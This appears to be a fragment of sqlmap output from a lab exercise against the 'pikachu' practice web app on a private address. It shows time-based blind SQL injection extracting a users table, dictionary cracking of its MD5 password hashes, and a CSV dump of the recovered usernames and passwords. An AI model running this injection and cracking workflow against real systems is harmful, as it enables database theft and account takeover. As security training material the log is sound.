 3
[13:43:40] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[13:43:45] [INFO] retrieved:
[13:43:47] [INFO] adjusting time delay to 1 second due to good response times
e10adc3949ba59abbe56e057f20f883e
[13:45:38] [INFO] retrieved: admin
[13:45:52] [INFO] retrieved: 2
[13:45:55] [INFO] retrieved: 670b14728ad9902aecba32e22fa4f6bd
[13:47:35] [INFO] retrieved: pikachu
[13:47:57] [INFO] retrieved: 3
[13:48:00] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[13:49:52] [INFO] retrieved: test
[13:50:06] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:50:06] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:50:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:50:06] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:50:06] [INFO] starting 4 processes
[13:50:06] [INFO] cracked password '123456' for user 'admin'
[13:50:06] [INFO] cracked password '000000' for user 'pikachu'
[13:50:07] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
| id | password | username |
| 1 | e10adc3949ba59abbe56e057f20f883e (123456) | admin |
| 2 | 670b14728ad9902aecba32e22fa4f6bd (000000) | pikachu |
| 3 | e99a18c428cb38d5f260853678922e03 (abc123) | test |
[13:50:14] [INFO] table 'pikachu.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.0.134/dump/pikachu/users.csv'
[13:50:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.134'
[13:50:14] [WARNING] you haven't updated sqlmap for more than 322 days!!!
[*] ending @ 13:50:14 /2021-05-19/